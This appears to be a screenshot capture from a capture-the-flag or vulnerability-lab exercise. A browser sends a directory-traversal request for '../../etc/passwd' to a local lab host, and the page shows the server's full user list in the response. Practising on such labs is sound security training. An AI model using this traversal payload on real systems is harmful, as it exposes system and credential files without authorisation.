 192.168.7.132/view.php?page=../../../../../../../../etc/passwd
知识解答平台 WeB漏洞靶场 CTF解题工具 CTF做题平台 歌词适配 移动设备上的书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool
/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin
/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:
/bin/bash